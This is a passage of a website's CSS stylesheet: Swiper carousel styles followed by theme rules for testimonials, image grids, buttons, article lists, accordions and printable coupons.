.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 0.97222rem; }

.testimonial_grid blockquote { padding: 1.11111rem; text-align: center; background-color: #00315C; border-radius: 3px; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: normal; color: #fff; }

.testimonial_grid blockquote cite { font-weight: bold; padding-bottom: 15px; }

.testimonial_grid blockquote q { padding: 0 10px; line-height: 20px; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.33333rem; } }

.testimonials.content blockquote { border: none; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); border-radius: 1.11111rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: bold; color: #D20001; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.22222rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.22222rem; }
  .testimonials.content blockquote cite { font-size: 1.44444rem; }
  .testimonials.content blockquote q { font-size: 0.88889rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #D20001; font-size: 0.72222rem; border: 1px solid #D20001; padding: 0.16667rem 0.55556rem; margin: 0 0.22222rem 0.22222rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #D20001; color: #fff; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

.button.secondary { color: #fff; }

.button.secondary.invert { color: #00315C; background: #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #00315C; }

.button.invert { color: #00873E; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button.invert:hover, .button.invert:focus { background: #00873E; color: #fff; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.11111rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.55556rem; max-width: 11.11111rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: normal; font-style: normal; font-size: 1rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.44444rem; top: -1.11111rem; width: 4.27778rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #D20001; font-weight: bold; font-style: normal; font-size: 0.88889rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.11111rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.13889rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #D20001; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #D20001; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.11111rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.11111rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1rem; }
  .testimonial-slider blockquote cite { font-size: 1rem; } }

hgroup { margin-bottom: 1.66667rem; }

hgroup * { font-weight: normal; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: bold; }

hgroup h5 { color: #707070; }

.h3-box { border: 1px solid #ccc; border-radius: 0.55556rem; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #00315C; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.noframe__rounded { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.shadow { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.11111rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 1rem 0; padding: 0 0 0 1rem; color: #707070; font-size: 1rem; line-height: 0.61111rem; background-image: url("/images/theme/icons/caret-right-solid.png"); background-repeat: no-repeat; background-position: 0; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 6.38889rem; padding-right: 0.83333rem; }

.icon-container h3 { margin-bottom: 0.44444rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #00873E; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #005427; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #00210f; }

.paged-results a.page-notselected:hover { color: #fff; background: #005427; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.accordion-wrap { margin: 0 0 1.11111rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #00315C; color: #fff; font-size: 1.11111rem; line-height: 1.2; font-weight: 700; border: none; border-radius: 0.5rem; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #00315C; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #707070; font-size: 18px; background: #00315C14; padding: 0.55556rem 1.66667rem 1.66667rem; border: none; border-top: 0; border-radius: 0 0 0.5rem 0.5rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #fff; background: #00315C; border-radius: 0.5rem 0.5rem 0 0; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #fff; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #00873E; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #00873E; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #00873E; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #00873E; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #a3a3a3; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #a3a3a3; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
